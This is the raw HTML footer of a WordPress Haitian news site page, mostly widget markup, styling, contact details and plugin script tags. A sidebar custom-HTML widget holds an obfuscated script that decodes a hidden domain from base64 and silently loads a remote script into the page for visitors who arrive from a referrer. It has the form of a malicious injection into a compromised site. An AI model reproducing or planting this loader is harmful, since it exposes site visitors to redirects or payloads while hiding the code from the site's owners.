			<li><a href="https://www.infohaiti.net/feed/">Entries feed</a></li>
			<li><a href="https://www.infohaiti.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:44px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://208.91.199.159/~infohaiti/wp-content/uploads/2020/05/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{padding-bottom:30px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{width:25%!important}@media (max-width:767px){.tdi_81{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_82 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:44px!important}}@media (max-width:767px){.tdi_82{margin-top:0px!important}}</style>
<style>.tdi_82 .tdb-logo-a,.tdi_82 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_82 .tdb-logo-svg-wrap{display:block}.tdi_82 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_82 .tdb-logo-img-wrap{display:block}.tdi_82 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_82 .tdb-logo-text-title{display:block}.tdi_82 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_82 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{width:41.66666667%!important}@media (max-width:767px){.tdi_84{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_86 .tdm-title{color:#ffffff}.tdi_86 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_86 "><h3 class="tdm-title tdm-title-md">POUR NOUS CONCTACTER</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">INFOHAITI.NET Tous Droits Réservés <br>Teléphone:  508-498-0200 <br> Courriel: ycajuste@infohaiti.net 

</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top footer-mail-sec td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:21px!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_88 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><p>Contact us:</p><p> <a href="mailto:cmosaique@aol.com">cmosaique@aol.com</a><br><a href="mailto:juliomidy@gmail.com">juliomidy@gmail.com</a></p</p></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_92 .tdm-title{color:#ffffff}.tdi_92 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-md"> SUIVEZ-NOUS SUR </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_94 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_94 .tdm-social-item i.td-icon-linkedin,.tdi_94 .tdm-social-item i.td-icon-pinterest,.tdi_94 .tdm-social-item i.td-icon-blogger,.tdi_94 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_94 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_94 .tdm-social-item i,.tds-team-member2 .tdi_94.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_94 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_94.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_94 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-social-item{width:35px;height:35px}.tdi_94 .tdm-social-item i{line-height:35px}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}@media (min-width:767px){.tdi_96.tdc-row-content-vert-center,.tdi_96.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_96.tdc-row-content-vert-bottom,.tdi_96.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_96.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_96.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_96{position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 tdm-inline-block td-pb-border-top footer-line1 td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_99{margin-top:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{display:block!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#cccccc;font-size:10px!important;line-height:21px!important}</style><p class="tdm-descr">©  Site designed and drawn by: Yves Cajuste (Haitian Media Network)</p></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-horizontal td-pb-border-top footermenu td_block_template_1 widget"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_102{display:inline-table!important}}@media (max-width:767px){.tdi_102{margin-left:0px!important;justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{margin:0px}body .tdi_102 ul li{margin-right:16px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#cccccc}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_102 li{font-size:10px!important;line-height:21px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}}@media (max-width:767px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_102 ul li{margin-right:10px}body .tdi_102 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://www.infohaiti.net/"><span class="td-blm-menu-item-txt">Accueil</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6593"><a href="#"><span class="td-blm-menu-item-txt">HAITI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/"><span class="td-blm-menu-item-txt">MASSACHUSETTS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://www.infohaiti.net/category/international/"><span class="td-blm-menu-item-txt">INTERNATIONAL</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/"><span class="td-blm-menu-item-txt">MultiMedia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><span class="td-blm-menu-item-txt">VIVANSANTE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div class="gtranslate_wrapper" id="gt-wrapper-26077444"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697aafba21023
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{font-size:14px!important;line-height:14px!important}@media (min-width:767px).td-social-whatsapp,.td-social-line,.td-social-viber{display:inherit!important}</style>

<div class="td-container"><script>
jQuery(window).load(function(){
	jQuery('#reply-title').text('Poster vos Commentaire');
});
</script></div><script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/js/wp-bannerize-impressions.js?ver=1.10.0" id="wp_bannerize_pro_slugwp-bannerize-impressionsjs-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.infohaiti.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/comment-reply.min.js?ver=c9434393ffca8689013e4e112c415c3a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_26077444-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['26077444'] = {"default_language":"en","languages":["en","fr","de","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-26077444","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.infohaiti.net/wp-content/plugins/gtranslate/js/dwf.js?ver=c9434393ffca8689013e4e112c415c3a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/" data-gt-orig-domain="www.infohaiti.net" data-gt-widget-id="26077444" defer></script>			<script data-category="functional">
								(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','');
			</script>
			

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.8" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.8" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

